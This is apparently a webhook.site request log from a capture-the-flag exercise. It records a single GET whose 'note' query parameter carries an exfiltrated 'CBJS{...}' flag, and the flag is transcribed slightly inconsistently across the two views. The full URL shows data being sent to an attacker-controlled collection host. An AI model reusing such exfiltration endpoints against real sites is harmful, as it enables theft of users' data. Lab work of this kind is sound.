 REQUESTS (1/500) Newest First
Search Query
GET #3c6a2 178.128.19.56
04/14/2023 6:31:22 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/e2f24574-cb63-4dd5-afdb-a0245a564a21?note=%5B%22
CBJS%7B91 ab570%7D%22%5D
Host 178.128.19.56 whois
Date 04/14/2023 6:31:22 PM (a few seconds ago)
Size 0 bytes
ID 3c6a2d15-2833-4f44-9894-f48caf221166
Files
Query strings
note ["CBJS{912 b570}"]